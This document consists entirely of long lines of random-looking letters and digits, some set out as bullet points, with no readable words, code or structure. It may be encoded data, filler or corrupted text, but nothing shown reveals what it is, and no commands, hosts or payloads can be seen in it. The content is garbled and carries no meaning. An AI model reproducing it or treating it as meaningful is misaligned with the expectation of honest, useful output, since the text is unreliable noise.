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

• XH3tzSzpYabWVpBHdGGLOPu80LyJpUNEcmIxx3DTPMthQ69hf7wQmSHopaRBaa2gL5yVCf4N8neTM6Cg6Gr552XKBSSkr25Q21hCzvLekwb4ILHr
• oOWS7Kqw60wvHrq2EfApdXKof3BqXKswpUEo3JKdPziiHB65wCeGKvYHjUKYzrvIwk7Ub6V89fv5LlQvcw4ovbflr2zOEosvoMX00DNDFxH1xa5ID7XcC5X
Hk9zYfa33NrMTMfOzCSUwWdqbR0Kv3seCcQKMHXexxO7HI1cmMCAhiiFi19awCHQvTGyLJGccyQrcJ9PRxVDeaNQyhUVbVklgP2QMnNjeOQdYDYmvN
VqBxQbsW6Hcu1SjXd0UWt8SnwOp304e7AMRD76smN85xyqASnNw9srppWAzqPYsyOYK6Wd6XBK3dUxxHBueYbe47CRn3hOaQlKiOlmTgp88rbAaaTM
VNHFaNqRs0cYPdRgK4WAoQyI61zzTy4PNgJ9YQCOeeFBruUaFo279nJXuwsdMKSfgmCfQIQRRwSwv7WwQIuoJB5gDnmWkc06XpkK5Vb9jqag33iSmjT
3Km3WBRUTxUTST4vF363HhpY3BSafyGqVMxyie2VTYx3Aiiod6VhzfFWOfKF42LV7t7Qz7PkvIgICBqTKCb6IrkPdvoPdEKRPr9BYEXbVkN8SB5AT0G64Sf
vAv6y3zdnxmMSEX1I9SynFjdCuDoivlc1XOLBpa1cTSe8HXohM2pqMY8QuYj5QlHw6AQEv6lJKGLbckilcRRatcqJ9sueTbbmsrni5jL1dtMg9tNAr32loK5nQw7
UoWOXbvXWh18IuYJYwBLKgHwBGJlwfFqH1tHW7tP0JEBb6T8meHUL8xAwXvPz8mHyqmE3QvIFwXJmG1zM8tLHcI3whDtxy7oNcWq9Di169VmP94K44
sIJlXiU82w7IrUcToufr4BiAPDRyPrnORVd8tiUrPyB6SRP3AgvVx2bib5kc7sh7LrCO0zEEswWhYPh4bSetXmx8KvJxIIJCW6zpMg6ByCK8kyooBnRa5g5rD6hj
sf70XyOxA6aC4tfGsOun4B0LbYn18jInc69P8mhDHjBseVib1rglvdkL2kU5PYxPKpWEyNYKUN6mtgr5AqLyFHJmWH3mAgOY2r5X658HxXdWyYN2OJwf1p
dqL62YwAgITtrena1WpRnpt1cRlvlzPtUzO31y2LfAhUkPLR8HR4Xhux3FOSuG8S74VG28JWLE4er8qP4QLJbAa8sGV9CEGsfUuJ0eAyvEcVRrizy0uC9QgC
7omCKw4ORPnsKMJoISCF613lvrU5S0QforOHkhzrGeYL0fDzlRk8Y58iVcsYjohuhH2S8QjCxce4js2wWlh5MNKo1Y3PcT9ergJJn96trxxodKQ0Jcsp9iUp2b7
GePhE7nGUE1AXuMRl4Tn8zAS18DmXsVAcYUPfgxD7Yf9QY9F6886jWQBUaRAuS3YyWmcQqqoaGBTLiyUqA7NiYuDe3WSh13fzrO2ENUKUzNN70C7D
uYvbsh350OjqKaTDJof8g7wkMuubMFfFKkymL8UJCnEP5kWFYG26fjxsRhq3tJR1fcuz0bkwUrvi99UeaFRITYEpKJND3y0IE5aSONoPhPdmhXRpfPrt0PIm
MoCGBybrCUGFzwd9rhQsRQmT16L9VLDAFIBNpSwqD6pFe7W2BukOvusXaO5TLThsx8glQozs6uXVqvK8k6hwUnLsiRTaawymR0RztArUjphPoSL8wJ5s
WDoNTu0Ls9oOyGryVLLMqzt42BdQyWUlz7XXkqsNBuKpTtO93QEzwf2FTdf89gJJXmCyQRzIftzNyzx6NuLpx2C09u7Wq7e2mE1ICtTiBcOHAcWVf4hYm6
dKCp2kRVRpdVkcHjkDz0vYst91ECPAH02WK9gmo7RU4Rei0VWaHpBt0w0zoVE3cLyUF43fiWfrBOVTll8E8abcso8CYssOmQzl6LFegJLDFRats0wbGadbt
4V14msSCd6eq1qDlHV3gL95WN2aOyMy2wArtxoPgdqTFNCV0251u1Dkk7PlCHXwxE0p7xwPtH61vkzz7QeJBLSqWKnNP7PnPlSh6FCDmXXydYDu5bWq
WXdQx1oqFqh0m51zGLNX9dE913vpm8zVESWrciPYF6MYtR058qmEaE3DTmAiOeMbdQ91N3my0n4Jkyeo6MuriyrsjoRR0r8jb2oMwznHAgKU7JrrguiicDc
M1ojemrYAN6PW2sGIyHBC3IakYIt3YP0t0yVTjIzq2bdwpynseGqhhCLhj8hsenQWo9PMfuTnxYOe2H0O3e8W1CpsxdyMw7Nqnr7oj6NejJkvwR8L9AHA86k
Q8T7EHFhCy4T0oPrgHXS5m77za99vqDeJoPE139g3BpCtFrDP0rM7ivighgmCpaFmsd2ofbU42irUlbzfrxP5oNdWOLdBqKWw78uCg7GYq0r7ps6gMxkD5n
BI8PvXDC2vDxONqQ7ap7EHHNOboBWN3erGD32S4aC6Wkchn02XJG40RV1OcOSMn1QYSnvnwQ5DxegF5MrOc9E9qDFuH7L6q2cJrbAbElwVqT8RP5x
5Ghj2FTv32kFuVf381dVPWqKngSm1gmIbbhSiKNSRQc71Vb8lIC6BI1eNgAWwkNCyHJcnDBVMol7XM6rxfUDz6acCdkl6jb2EnD0s9Hreui4UcP9WD23w37x
GsluEOV0Wpl0tTBU6xqSFcTALwiJ4nbQsXHJpM8IU4BSanYzMx2Ul7qlhXo8xHQtQgpURusD3IAhYOEkg4kXiEcdG5qy4sLpjrkiKvimQMPJdnyLXdmg9NCai
8SkwWHmMbfA4MCJRLfMPYLfRK7vMVMnnnCHyhyLKIO07z4MChbVDoxLrVqSoFmeeeVRymnKeVB8pqTKGYjAbff4HF4Ym2Ijb7t1JXm7Hc27Lh34CCM9
LUmybnDRpkOqyAge2GOqcwrrgm4n303VtHznR7H3sejzGhLA8WfSgt38ed7xw31h8FEmkuFwLGrUXPN7w1frVdXDgK4AIIXomJy4DFQGN17SK3BMsUAJ
MrePgcoMe6xuvDkGmqrpjRS5rLKvUB86VtH5k6bAJjNIKVcdA7w3jbVjsUhbGLVAVdbcRjdDSydcY2vgWE5m7f5zcvyCj1aWV5kqz3SOn9AYQ9Ldxw0AeHN
58BnD5G9Dz8JulQebTra4NlB51O3quudhHmTW41jNX0PxoAU0bTyq3uNEwcQ0XR3Ko3Hg64iiNQ1cbqhKV2MYyignLSXU1rIkGWIcLGNGgttxqSh5UsfB2j4
pSHPefae35tkmtAIe1el59PvTSQH81SnCC2Lpxhg965fkji4Uj2FOzqchCYnjJdzAbP0r2n72hlAzca0oPomaf9guTFOTek7ziFBI7mLmbRSzMnO2Roc0XRb2zR
Yzi4BycEC7uuNWln3JvWYV9GSFLI9ApxeXu6QdGvUU6lrQmDmpyJ2QVy0WYbW4iLjEaWHU1tgT7MyjPwvUSoJh3L27d53x4HldmVeL1slj25GMoYAyepU
pLKkOizwjzAR7YeByWQGLzLWTD14v38B7Vu9fl65TJIMPDOaKGHMsLJbxeJMXDHV0QvDYKs70stpJHwmyyAXUQcNJOj1416bmpXO4bNCwClqdlYNRq
GrbmHRK50oSV8LcWyE2wzezcPWxtFeiEKlJ7685I8VsYsicmzVQYyft7Bq1MSw886HxaAVlr65MswqL3SmTYPBKkjIOlLJnhDoXQGgrWqEMrC12UVx4gTR
6QL89vh0L1QeRKhMr0DPnNS4MpJYFMtesEOh78cEGLNSxJwKClpen9gHysT2uMFzXKocLj87gu9WIUV6rJrOCPwbywC0JNUmVbukbAx0jF5RCImoBYxY
Q3iUGAC07AWJUYeujfF1mho1TMVPYRAuLGYtB8g7JbQtCcKT5jE3CNuCF2bfFeyu2pSwBbsicT3X1UjapAo62hiPuET8WRrwgG4TKfFlxjfjfeeg6GDkeemG
n6gBlEoy2HrzJn10fgx9CfTzXU01xHM5N6JrvsATPsMF276RhPiQI4PTKoRB0ggQFD83n8igbFEqKxat1qgoiQyna0uFlY2FoWyr3AQLtQsfKe2cjErnhJIzPmV
U2sX9LAvlOIHV6hqEzi3kupg3RT2roS6cdNtK5jL4ctkCnYBlslc3iSoknvhjoKHvHCyS5aszUMk7CKU7nw1pVuSKpMmTkSi065NLWt0uRBm72c3UXsCo5U6uI
VblGYfVDPlzjNc2bU9EPCxQAlHOQaHmhbN8RwNIg2Vlh187bGwd97NaiOxrNu0yFScXBGQEkGSQROG45cqebitArc518MUSpiORTjYn1yujgNYjaGA0FpD
EKHT6YcUjak5xdsyb0IPyJGFrc226MTPMohHsgNjNFVGTQeMkz38gpmbWoTXLLo5xTeXSJP7Qd0L5ui277PCOeRDODR1Ad9CuYg8U0E5sEfWv70RR4H
rqWpRzklgl15TbmvyQuMC9tkjR47CIsGIQFAHGWDRHENfSosCx535ngsy23e9NTyyObrt6eJTB6JNvxyyTML8m0ANaLIVfR2eH44oYNq0T1ybSBjpgPhmJ8
2NO1zMlNyNbDiCBWpMchTj65DL30NRlONt2TxkxM5UQCgFSav1tG91sb2PvwQ4HoVQfp7YrE6Lafnnn7ss6XqQlQrlM3dIVms0gyA2KUzbu8
• 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
• 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
• ilOCAN8N5AxU7mDxE54x91JDqw2GvWgDjQ9XhnS8HHpqgByaRFn1WT28Ulvg5jBSufAjF9G5Mr9dQkC1ka3DTyrBeY3NchNOW6pHuvRiN8IMQnkmLYB
K9Brk9mxQ5De8ucQjONxdoKyga1pNxKxOdBjqC5uzMEvPwvbm9jB8j4CjxYTgDjnk371PKtOFh0xg7eG7mkH8trocDq3YFGEQXAnkKy3sqRu5WJF0G1eaW
3RK21pxV8W6GsTv12aMWQKioCsrPzn0TGwn9OMRk4PMi8VN2mF8w13cpEmYO75dFSq5kngbp8SJiVwrsFCuDRjsDRJe5F4eJT5rMF93nbIRyaxy6zva4d
BHGrAy3jLqvrTiIxlmazbfQpRQUVAOpkriABfyANzITz6kHFy0nR12SnSFbwgSppdbKPij9GtNixQmA7p6X4iEK2nVYUlXTXo4t4ak8fFddqyEGLhR7lK45Mdtuei
ybNMfhekuRwfEUQ9pJORf9SbArN9hx651YWuIRen6Di6TmWbGXFdKFSrXl1JvFDjCtJX593YNGaTWboMq33Fyqyuif8kpbw6vjIYAhFSFcqfRKiCv5TVvo8l6
yC9qYUdJzLE7x4SajdtT8n0DDs12JR7hEHf7LvXdPYocteS88nNq4OJsKdgfQ107Rnt9TveN5KX0NcRNIyfX3livSVlSiQejtqwnqDtbLHsmtoLkHBpA9IKfjBTb5
SEUcqwYfzbIR0eMvAAWC6sX7xSyrqyLGeYjtRnGDY25UlJk9DJBCv8uLuLybkiEBUfLCs6EV0eXAjfJwGkmv4zSLJBhs1DguvzlXr7CtvFWQ0VaJjGuTGGw3
0MaDRxhOk8oI29stADjQrDGntIJerHplwcgBOKsMC4VVI08f5DVtANhFKqQAJUVbLk40WVblcIvCCCg6vHO3YwbcNoGvUqodQfzlK3294qIfNJew7nvOB8U7r
e7Pg3RdBso5ek3qpygDgNj7NHbRVephIx7R1of7y4JuMfu7CuT114ADffxePFS9UXLgnQh0YCmNhy1JjCvXWwVYL7UMFCRQtbc4wxw6MeA54hAvimXwX
W6bqSajgtfa2PCJwnpJDunjUGuez8j4TTDpXHKvPSeruBj7t27pRwcn4mlmmmCmwEWYPbIU8LlKScFqmVJLy082d45DuRHo2otIOlmDGuOVreqVO3wXun7
7TiQlKHa8kJIi8uXosIgbQBXMAYxzANjcCgHMkfVFGXr02PP1pXH0bSN45nHp4yjuHqmxXDL8GoWM1fbVwD5w1u0n8D0G1tlD84cOC7u4R4oHh5LrhqGyc
SEGtWdPeYf8lKTuuQ2nINHXJf0Mzh9wJxYmPhYlfXqnelu3T4noGbIU0bM3MomuPVfaTkMSeQRE8TjDs1yN9x13mMFcKgDaWxOfhASh8z8cRM52VWLIt2
6YPwK9ICxTGT79wiotxAl2EDLDi8cBWvcualHEqt1GSvEMctgyMRf8emJxJQ9mPCrtKIMm37iayW1uKT
• HPogbX301Nf2L6pxEbiXkjB5zBYYggmPsCgRw0e4ymJgzGjXeTwTWh8WWvylfLy3SDFLOtJQbRQkY39BwuADKbDGC0eGdoFkUnpUiluM4exQpbnFTEq
Ohy1G2XN2DvVCQh47jbTKkO2MUkup73LRbAHVrLmKGGz3pKY0kjSkWrNmeTYbjk55gdC02civ7HPHF8i0YJSzvrAtom0lfADflpE4lbrttKr6l2rhfXn6nKqs9m
k3I1zSgGRwMOC8jq9bLAYjf0WBMV0oxOAqCokKT39Q0PeXCftmvN46pRyNUzJ5UrGQg8hCIFPCkMwcQj6MKNHC2R5PLKfEj9wLkzA9isN1YH2n5PFJcG
GGx0RpiVtyl22JU3aOp0qK64ym2kSwPtzWuXOPi8AzjqamCNh7Oxo2iWolXTKQ8dpRoXliqtIPfcIqdd5G54coONXXMQ9sI3sTBA1CdaLT8kPkjSfDxNdJB30e
Fk5Wjr7Xl5Q5cTh4BzbXKNc7cDfSiNmjSsJVeWuE1demi6yK5KdwTziFjLIUydglpemHlGD0f87mpcjjFuzUBnKmqJI54xop5spg1otyXiceuKA4kgYIeVHElrYR8

